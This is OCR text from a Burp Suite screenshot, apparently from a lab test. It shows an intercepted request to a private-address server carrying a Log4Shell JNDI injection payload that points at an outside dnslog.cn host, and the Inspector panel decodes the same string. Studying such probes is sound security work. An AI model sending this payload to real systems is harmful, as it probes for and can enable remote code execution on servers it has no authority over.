 Burp Suite Community Edition v2022.3.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://172.16.124.129:60067
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /hello?payload=${jndi:ldap://72lrrx.dnslog.cn} HTTP/1.1
2 Host: 172.16.124.129:60067
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; Gecko) Chrome/101.0.4951.54 Safari/537.36
6 Accept: text/html,application/xhtml+xml,applicati mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Inspector
Selection 31
Selected text
${jndi:ldap://72lrrx.dnslog.cn}
Decoded from: URL encoding
${jndi:ldap://72lrrx.dnslog.cn}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8